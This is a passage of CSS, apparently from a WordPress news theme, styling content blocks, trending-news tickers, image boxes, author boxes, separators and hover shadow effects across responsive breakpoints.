color: #fff;
}
.td_block_13 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_13 .td_block_inner .td_module_14:last-child .td-excerpt {
padding-bottom: 20px;
}
.td_block_13 .meta-info { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .meta-info {
padding: 12px 17px 10px 17px;
}
}
.td_block_13 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
@media (max-width: 767px) {
.td_block_13 .td-next-prev-wrap {
margin-bottom: 20px;
}
}
.td_block_13 .td-column-1 .meta-info {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .td-column-1 .meta-info {
margin: 0 19px 0 18px;
padding: 12px 17px 10px 17px;
min-width: 216px;
}
}
@media (max-width: 767px) {
.td_block_13 .td-column-1 .meta-info {
border-bottom: 0;
}
}
.td_block_13 .td-column-1 .td_module_mx3:last-child { }
@media (max-width: 767px) {
.td_block_13 .td-column-1 .td_module_mx3:last-child {
padding-bottom: 8px;
}
} .td_block_14 {
border-top: none;
background-color: #fff;
}
.td_block_14 .td_module_mx1 {
left: -1px; }
@media (max-width: 767px) {
.td_block_14 .td_module_mx1 {
left: 0;
}
}
.td_block_14 .td-block-row {
background-color: #e6e6e6;
}
.td_block_14 .block-title {
position: absolute;
top: 0;
left: 0;
z-index: 2;
margin: 21px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_14 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_14 .block-title > a,
.td_block_14 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_14 .td-block-span4,
.td_block_14 .td-block-span6,
.td_block_14 div.td-block-span12 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_14 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 21px;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_14 .td-pulldown-filter-display-option {
position: absolute;
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff;
line-height: 20px;
z-index: 1;
}
.td_block_14 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_14 .td-pulldown-filter-list a {
color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_14 .td-next-prev-wrap {
display: inline-block;
bottom: -6px;
position: absolute;
right: 19px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-next-prev-wrap {
right: 17px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-next-prev-wrap {
right: 10px;
}
}
.td_block_14 .td-next-prev-wrap i {
color: #ffffff;
}
.td_block_14 .td-next-prev-wrap i:hover {
color: #4db2ec;
}
.td_block_14 .td-icon-menu-down {
color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
.td_block_14 .td-block-span12:last-child .td_module_mx1 {
margin-bottom: -1px;
} .td_block_15 {
border-top: none;
}
.td_block_15 .block-title > a,
.td_block_15 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_15 .block-title {
margin: 21px 0 0 20px;
position: absolute;
top: 0;
left: 0;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_15 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_15 .td-block-span4 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 .td-block-span6 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 div.td-block-span12 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 21px;
z-index: 3;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_15 .td-pulldown-filter-display-option {
position: absolute;
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff;
line-height: 20px;
}
.td_block_15 .td-pulldown-filter-display-option i {
color: inherit;
}
.td_block_15 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_15 .td-pulldown-filter-list a {
color: #ffffff;
}
.td_block_15 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_15 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 20px;
border: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 0;
}
}
.td_block_15 .td_module_mx1 {
left: -1px; }
@media (max-width: 767px) {
.td_block_15 .td_module_mx1 {
left: 0;
}
}
.td_block_15 .td-block-span12 .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span12 .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span12 .td_module_mx1 .td-block14-border {
display: none;
}
.td_block_15 .td-block-span6:last-child .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span6:last-child .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span6 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_15 .td-block-span6:last-child .td-block14-border {
display: none;
}
.td_block_15 .td-block-span4:last-child .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span4:last-child .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span4 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_15 .td-block-span4:last-child .td-block14-border {
display: none;
} .td_block_16 .td-block-row .td-block-span4 {
width: auto;
padding-right: 0;
}
.td_block_16 .entry-title {
margin: 0 0 3px 0;
font-size: 13px;
line-height: 16px;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td_block_16 .entry-title {
font-size: 17px !important;
line-height: 21px !important;
}
}
.td_block_16 .td-module-thumb {
margin-bottom: 5px;
}
.td_block_16 .td-column-1 {
margin: 0 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 {
margin: 0 8px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-1 {
margin: 0 !important;
}
}
.td_block_16 .td-column-1 .td_module_mx4 {
padding-bottom: 20px;
}
.td_block_16 .td-column-1 .td_module_mx4 .meta-info {
margin-bottom: 0;
}
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
min-height: 142px;
}
}
.td_block_16 .td-column-1 .entry-title { }
@media (max-width: 767px) {
.td_block_16 .td-column-1 .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
.td_block_16 .td-column-1 .td-block-span12 {
width: 50% !important;
padding-right: 10px;
padding-left: 10px;
float: left !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 .td-block-span12 {
padding-right: 8px;
padding-left: 8px;
}
}
.td_block_16 .td-column-1 .td-block-span12 .entry-thumb {
min-height: 0;
}
.td_block_16 .td-column-1 .td-block-span12:nth-child(odd) {
clear: both;
}
.td_block_16 .td-column-2 .td_module_mx4 {
width: 200px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-2 .td_module_mx4 {
width: 145px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-2 .td_module_mx4 {
width: 100%;
}
}
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
min-height: 129px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
min-height: 94px;
}
}
.td_block_16 .td-column-3 .td_module_mx4 {
width: 180px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-3 .td_module_mx4 {
width: 131px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-3 .td_module_mx4 {
width: 100%;
}
}
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
min-height: 116px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
min-height: 85px;
}
}  .td-related-row {
width: 100%;
*zoom: 1; }
.td-related-row:before,
.td-related-row:after {
display: table;
content: "";
}
.td-related-row:after {
clear: both;
}
.td-related-row [class*="td-related-span"] {
display: block;
min-height: 1px;
float: left;
}
@media (max-width: 767px) {
.td-related-row {
padding-right: 10px;
}
}
.td-related-span4 {
width: 220px;
padding-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-span4 {
width: 162px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-related-span4 {
width: 33.33%;
padding-left: 10px;
}
}
.td-related-full-width .td-related-span4 {
width: 200px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-full-width .td-related-span4 {
width: 147px;
}
}
@media (max-width: 767px) {
.td-related-full-width .td-related-span4 {
width: 20%;
padding-left: 10px;
}
}  .td-mega-row {
width: 100%;
*zoom: 1;
}
.td-mega-row:before,
.td-mega-row:after {
display: table;
content: "";
}
.td-mega-row:after {
clear: both;
}
.td-mega-row [class*="td-mega-sp"] {
display: block;
min-height: 1px;
float: left;
}
.td-mega-span {
width: 200px;
padding-left: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-span {
width: 147px;
}
} .td_block_trending_now {
padding: 14px 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_trending_now {
padding: 14px 17px;
}
}
.td_block_trending_now.tdc-no-posts {
padding: 0;
}
.td-trending-style2 {
background-color: #eaeaea;
padding: 9px 20px;
position: relative;
right: 1px;
z-index: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-trending-style2 {
padding: 15px 17px;
}
}
.td-trending-style2 i {
background-color: #fff;
}
.td-trending-now-wrapper {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
overflow: hidden;
position: relative;
}
.td-trending-now-wrapper .td-next-prev-wrap {
display: inline-block;
position: absolute;
top: 0;
margin: 0;
right: 0; }
@media (max-width: 767px) {
.td-trending-now-wrapper .td-next-prev-wrap {
display: none;
}
}
.td-trending-now-wrapper .td-next-prev-wrap a {
float: left;
margin-bottom: 0;
}
.td-trending-now-wrapper .td-next-prev-wrap a i {
font-size: 8px;
float: left;
width: 19px;
height: 19px;
padding: 5px 6px 4px;
}
.td-trending-now-wrapper .td_ajax-prev-pagex {
margin: 0 5px 0 0;
}
.td-trending-now-wrapper .td-module-exclusive .td-module-title a::before {
padding: 2px 8px 2px;
font-size: 9px;
}
@-moz-document url-prefix() {
.td-trending-now-wrapper .td-next-prev-wrap a i {
padding: 4px 6px 5px;
}
.td_block_trending_now .td-trending-now-title {
line-height: 18px;
padding-bottom: 1px; }
@media (max-width: 767px) {
.td_block_trending_now .td-trending-now-title {
line-height: 16px;
}
}
}
.td-trending-now-title {
background-color: #4db2ec;
border-radius: 3px;
color: #fff;
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-weight: 700;
line-height: 19px;
padding: 0 15px;
position: relative;
margin: 0 21px 0 0;
text-transform: uppercase;
float: left; }
@media (max-width: 767px) {
.td-trending-now-title {
font-size: 10px;
line-height: 17px;
display: table;
margin: auto;
float: none;
}
}
.td-pb-span4 .td-trending-now-display-area {
display: inline-block;
position: relative;
overflow: hidden;
width: 100%;
margin-top: 10px;
}
.td-pb-span4 .td-trending-now-display-area .entry-title {
text-align: center;
}
.td-pb-span4 .td-trending-now-post {
width: 100%;
}
.td-trending-now-display-area {
display: inline-block;
width: 75%;
position: relative;
float: left;
height: 19px; }
@media (max-width: 767px) {
.td-trending-now-display-area {
width: 100%;
margin-top: 10px;
}
}
.td-trending-now-display-area .entry-title {
line-height: 20px;
font-size: 12px;
font-weight: 600;
margin: 0; }
@media (max-width: 767px) {
.td-trending-now-display-area .entry-title {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-align: center;
}
}
.td-trending-now-display-area a {
color: #444;
}
.td-trending-now-post {
position: absolute;
display: inline-block;
opacity: 0;
width: 100%; }
.td-trending-now-post:first-child {
opacity: 1;
z-index: 1;
}
@media (max-width: 767px) {
.td-trending-now-post {
width: 100%;
text-align: center;
}
} .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 70%;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 60%;
}
}
@media (max-width: 767px) {
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 100%;
}
} .td_block_1.td_block_widget .td_module_4 {
margin-bottom: 0;
}
.td_block_13.td_block_widget .entry-thumb {
width: 100%;
}
.td_block_14.td_block_widget {
margin-top: 20px;  }
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
width: 100%;
left: 0;
}
}
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 100%;
left: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget {
margin-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget {
margin-top: 17px;
}
}
.td_block_14.td_block_widget .td-module-thumb {
margin-bottom: 0;
}
.td_block_15.td_block_widget {
margin-top: 20px;  }
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
width: 100%;
left: 0;
}
}
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 100%;
left: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget {
margin-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget {
margin-top: 17px;
}
}
.td_block_15.td_block_widget .td-module-thumb {
margin-bottom: 0;
} .td_block_text_with_title {
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_text_with_title {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td_block_text_with_title {
margin: 0 10px;
}
}
.td_block_text_with_title .td_mod_wrap {
margin-bottom: 20px;
}
.td_block_text_with_title img {
margin-bottom: 21px;
} .td_block_single_image.td-image-video-modal {
cursor: pointer;
}
.td_block_single_image a {
position: relative;
display: block;
}
.td_block_single_image.td-no-img-custom-url a {
pointer-events: none;
cursor: default;
}
.td-single-image-style-rounded a {
border-radius: 4px;
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
margin-bottom: 22px;
background-color: #EBEBEB; }
@media (max-width: 767px) {
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
margin-bottom: 32px;
}
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border {
padding: 6px;
}
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
padding: 1px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
color: #fff;
-webkit-box-shadow: inset 0px 0px 0px 6px;
box-shadow: inset 0px 0px 0px 6px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before {
color: #EBEBEB;
-webkit-box-shadow: inset 0px 0px 0px 7px;
box-shadow: inset 0px 0px 0px 7px;
}
.td-single-image-style-shadow a,
.td-single-image-style-bordered-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.td-single-image-style-3d-shadow {
position: relative;
}
.td-single-image-style-3d-shadow:before,
.td-single-image-style-3d-shadow:after {
content: '';
position: absolute;
bottom: 4px;
height: 30%;
-webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
z-index: 0;
}
.td-single-image-style-3d-shadow:before {
left: 5px;
right: 50%;
transform: skewY(-6deg);
-webkit-transform: skewY(-6deg);
-webkit-transform-origin: 0 0;
transform-origin: 0 0;
}
.td-single-image-style-3d-shadow:after {
left: 50%;
right: 5px;
transform: skewY(6deg);
-webkit-transform: skewY(6deg);
-webkit-transform-origin: 100% 0;
transform-origin: 100% 0;
}
.td-single-image-style-3d-shadow a {
z-index: 1;
}
.td-single-image-style-round,
.td-single-image-style-round-border,
.td-single-image-style-round-outline,
.td-single-image-style-round-shadow,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle,
.td-single-image-style-circle-border,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-shadow,
.td-single-image-style-circle-border-shadow {
border-radius: 50%;
}
.td-single-image-style-round a,
.td-single-image-style-round-border a,
.td-single-image-style-round-outline a,
.td-single-image-style-round-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
border-radius: 50%;
}
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
border-radius: 50%;
}
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
height: 0;
padding-bottom: 100%;
} .td_block_image_box {
padding: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_image_box {
padding: 17px;
}
}
@media (max-width: 767px) {
.td_block_image_box {
padding: 17px 10px;
}
}
.td_block_image_box .block-title {
margin-left: 0;
}
.td_block_image_box .td-custom {
position: relative;
}
.td_block_image_box .td-custom a:hover:after {
opacity: 0.6;
}
.td_block_image_box .td-custom-image a {
display: block;
background-size: cover;
background-position: center; }
@media (max-width: 767px) {
.td_block_image_box .td-custom-image a {
margin-bottom: 5px;
}
}
.td_block_image_box .td-custom-image a:before {
content: '';
width: 100%;
height: 100%;
opacity: 0.4;
position: absolute;
top: 0;
left: 0;
background-color: #000;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image a:after {
content: '';
border: 1px solid #fff;
opacity: 0.3;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: 10px;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image.td-no-img-custom-url a {
pointer-events: none;
cursor: default;
}
.td_block_image_box .td-custom-image img {
vertical-align: top;
}
.td_block_image_box .td-custom-title {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
display: table;
text-align: center;
width: 100%;
padding: 10px 20px;
pointer-events: none;
}
.td_block_image_box .entry-title {
margin: 0;
padding: 0;
font-size: 19px;
text-transform: uppercase;
font-weight: 500; }
@media (max-width: 767px) {
.td_block_image_box .entry-title {
font-size: 16px;
}
}
.td_block_image_box .entry-title a {
color: #fff;
}
.td_block_image_box .entry-title:after {
display: none;
}
.td_block_image_box .td-image-box-row {
margin: 0 -20px;
*zoom: 1;
}
.td_block_image_box .td-image-box-row:before,
.td_block_image_box .td-image-box-row:after {
display: table;
content: "";
line-height: 0;
}
.td_block_image_box .td-image-box-row:after {
clear: both;
}
.td_block_image_box .td-image-box-span {
padding: 0 20px;
float: left; }
@media (max-width: 767px) {
.td_block_image_box .td-image-box-span {
width: 100% !important;
float: none;
padding: 0 10px;
}
}
.td_block_image_box .td-big-image .td-image-box-span {
width: 100%;
}
.td_block_image_box .td-big-image .td-custom-image a {
height: 360px; }
@media (max-width: 767px) {
.td_block_image_box .td-big-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-medium-image .td-image-box-span {
width: 50%;
}
.td_block_image_box .td-medium-image .td-custom-image a {
height: 320px; }
@media (max-width: 767px) {
.td_block_image_box .td-medium-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-small-image .td-image-box-span {
width: 33.33333333%;
}
.td_block_image_box .td-small-image .td-custom-image a {
height: 220px; }
@media (max-width: 767px) {
.td_block_image_box .td-small-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-tiny-image .td-image-box-span {
width: 25%;
}
.td_block_image_box .td-tiny-image .td-custom-image a {
height: 160px;
}
.td_block_image_box .td-tiny-image .td-custom-image a:after {
margin: 8px;
}
.td_block_image_box .td-tiny-image .entry-title {
font-size: 12px; }
@media (max-width: 767px) {
.td_block_image_box .td-tiny-image .entry-title {
font-size: 16px;
}
}
.td_block_image_box.td-box-vertical .td-image-box-row {
margin-left: 0 !important;
margin-right: 0 !important;
}
.td_block_image_box.td-box-vertical .td-image-box-span {
float: none;
width: 100%;
padding-left: 0 !important;
padding-right: 0 !important;
margin-bottom: 5px;
}
.td_block_image_box.td-box-vertical .td-image-box-span a:after {
margin: 8px;
}
.td_block_image_box.td-box-vertical .td-image-box-span:last-child {
margin-bottom: 0 !important;
}
.td_block_image_box.td-box-vertical .entry-title {
font-size: 15px;
}
.td_block_image_box.td-image-box-top .td-custom-image a {
background-position: top center;
}
.td_block_image_box.td-image-box-bottom .td-custom-image a {
background-position: bottom center;
}
.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,
.td_block_image_box.td-image-box-style-2 .td-custom-image a:after {
display: none;
}
.td_block_image_box.td-image-box-style-2 .entry-title {
font-size: 15px;
}
.td_block_image_box.td-image-box-style-2 .entry-title a {
padding: 8px 16px;
background-color: #fff;
color: #000;
}
.td_block_image_box.td-image-box-style-2 .entry-title a:empty {
display: none;
} .td_block_author .td_author_wrap {
padding-bottom: 20px;
font-family: Verdana, Geneva, sans-serif;
text-align: center; }
@media (max-width: 1023px) {
.td_block_author .td_author_wrap {
padding-bottom: 17px;
}
}
.td_block_author .avatar {
display: inline-block;
margin-bottom: 7px;
border-radius: 500px;
}
.td_block_author .td-author-name {
position: relative;
margin-bottom: 0;
font-size: 17px;
font-weight: 600;
text-transform: uppercase;
}
.td_block_author .td-author-description {
margin: 15px 0 0;
padding: 2px 0 0 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 19px;
font-style: italic;
color: #555;
}
.td_block_author .td-author-page {
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
margin-top: 12px;
font-weight: 600;
}
.td_block_author a {
color: #000;
}
.td_block_author a:hover {
color: #4db2ec;
} .td_block_separator {
width: 100%;
align-items: center;
}
.td_block_separator span {
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}
.td_separator_align_left span {
margin-left: 0;
}
.td_separator_align_right span {
margin-right: 0;
}
.td_separator_dashed span {
border-top-style: dashed;
}
.td_separator_dotted span {
border-top-style: dotted;
}
.td_separator_double span {
height: 3px;
border-bottom: 1px solid #EBEBEB;
}
.td_separator_shadow > span {
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}
.td_separator_shadow > span > span {
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
.td-h-effect-up-shadow .entry-thumb,
.td-h-effect-up-shadow .td-module-thumb a:after,
.td-h-effect-up-shadow .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td-admin-edit {
-webkit-transition: box-shadow 0.3s ease, transform 0.3s ease;
transition: box-shadow 0.3s ease, transform 0.3s ease;
}
.td-h-effect-up-shadow .entry-thumb {
-webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit {
transform: translate(0, -2px);
-webkit-transform: translate(0, -2px);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
}
.td-h-effect-shadow .entry-thumb {
-webkit-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.td-h-effect-shadow .td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
-moz-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
} .td_flex_block_1,
.td_flex_block_2 {
padding: 20px 20px 22px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_flex_block_1,
.td_flex_block_2 {
padding: 17px 17px 26px;
}
}
@media (max-width: 767px) {
.td_flex_block_1,
.td_flex_block_2 {
